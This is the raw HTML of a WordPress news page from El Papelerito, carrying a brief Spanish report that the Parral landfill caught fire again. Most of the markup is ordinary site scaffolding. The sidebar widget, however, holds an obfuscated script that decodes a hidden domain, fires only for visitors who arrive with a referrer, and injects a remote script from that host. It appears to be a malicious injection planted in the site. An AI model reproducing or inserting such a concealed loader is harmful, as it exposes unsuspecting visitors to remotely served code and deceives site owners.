gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/34971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.9-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-34971 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/" data-title="Se INCENDIA nuevamente el Relleno Sanitario de Parral" data-id="34971"  data-prev="https://elpapelerito.com.mx/muere-jovencito-de-17-anos-al-accidentarse-en-una-motocicleta-en-las-animas/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/local/">Local</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Se INCENDIA nuevamente el Relleno Sanitario de Parral</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/">1 de julio de 2024</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/local/" rel="category tag">Local</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="750" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067-750x375.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">48</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral&url=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F&text=Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p><br>Esta mañana, nuevamente se registró un incendio en el Relleno Sanitario que activó al Cuerpo de Bomberos para realizar labores de sofocación.</p><p>Según Presidencia Municipal, «se están llevando a cabo las actuaciones administrativas y legales pertinentes para determinar las causas que originaron este incidente», informó en un comunicado. <br><br>Al parecer, el incendio se encuentra actualmente bajo control y no se reportan heridos ni daños mayores hasta el momento.<br><br>Trascendió que fue suspendido el acceso a los camiones recolectores de basura que acuden a depositar los desperdicios en el lugar.</p><p>No se brindaron mayores detalles.</p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_34971_0_6979da5b623a3   " data-unique="jnews_module_34971_0_6979da5b623a3"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/detienen-a-sujeto-que-se-brinco-a-una-casa-en-la-heroes/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/Screenshot_20260127_143422_WhatsApp-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/detienen-a-sujeto-que-se-brinco-a-una-casa-en-la-heroes/">DETIENEN a sujeto que se brincó a una casa en la Héroes</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/detienen-a-sujeto-que-se-brinco-a-una-casa-en-la-heroes/"><i class="fa fa-clock-o"></i> 27 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/desaparece-joven-parralense/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/FunPic_20260127_105749929-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/desaparece-joven-parralense/">DESAPARECE joven parralense</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/desaparece-joven-parralense/"><i class="fa fa-clock-o"></i> 27 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/casi-9-mil-consultas-gratuitas-durante-2025-brindo-medico-cerca-de-ti/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260127-WA0045-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/casi-9-mil-consultas-gratuitas-durante-2025-brindo-medico-cerca-de-ti/">Casi 9 mil consultas gratuitas durante 2025 brindó «Médico Cerca De Ti»</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/casi-9-mil-consultas-gratuitas-durante-2025-brindo-medico-cerca-de-ti/"><i class="fa fa-clock-o"></i> 27 de enero de 2026</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_34971_0_6979da5b623a3={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":34971,"include_category":"2","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/" data-title="Se INCENDIA nuevamente el Relleno Sanitario de Parral" data-id="34971"  data-prev="https://elpapelerito.com.mx/muere-jovencito-de-17-anos-al-accidentarse-en-una-motocicleta-en-las-animas/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-34971 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
